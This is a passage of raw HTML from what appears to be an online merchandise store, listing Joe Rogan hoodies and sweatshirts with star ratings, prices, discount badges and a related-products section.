                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="896">
    <a href="https://joeroganmerchandise.com/product/joe-rogan-hoodie-retro-comedy" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/1906/conversions/xóa-nền-Nhi---2025-11-21T151655.569-small.png?w=250&amp;h=250"
                alt="Joe Rogan Hoodie Retro Comedy "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/joe-rogan-hoodie-retro-comedy" class="capitalize hover:underline leading-3">Joe Rogan Hoodie Retro Comedy</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="892">
    <a href="https://joeroganmerchandise.com/product/joe-rogan-hoodie-classic-logo-pullover" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/1894/conversions/xóa-nền-Nhi---2025-11-21T144929.490-small.png?w=250&amp;h=250"
                alt="Joe Rogan Hoodie Classic Logo Pullover"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/joe-rogan-hoodie-classic-logo-pullover" class="capitalize hover:underline leading-3">Joe Rogan Hoodie Classic Logo Pullover</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://joeroganmerchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="121">
    <a href="https://joeroganmerchandise.com/product/the-joe-rogan-experience-pullover-sweatshirt-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/336/conversions/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.u2-small.jpg?w=250&amp;h=250"
                alt="The Joe Rogan Experience  Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/the-joe-rogan-experience-pullover-sweatshirt-2" class="capitalize hover:underline leading-3">The Joe Rogan Experience  Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
